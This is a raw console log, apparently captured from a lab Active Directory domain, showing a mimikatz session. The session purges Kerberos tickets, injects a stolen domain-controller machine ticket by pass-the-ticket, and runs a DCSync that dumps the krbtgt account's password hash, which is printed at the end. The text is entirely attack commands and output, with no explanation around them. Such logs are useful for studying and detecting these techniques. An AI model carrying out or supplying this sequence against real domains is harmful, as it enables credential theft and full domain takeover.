 C:\Users\hack.XIE\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Jul  1 2021 03:17:37
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/8/2 10:21:53 ; 2021/8/2 20:21:53 ; 2021/8/9 10:21:53
Server Name       : krbtgt/xie.com @ XIE.COM
Client Name       : AD02$ @ XIE.COM
Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
mimikatz # lsadump::dcsync /user:krbtgt /csv
[DC] 'xie.com' will be the domain
[DC] 'AD01.xie.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  badf5dbde4d4cbbd1135cc26d8200238        514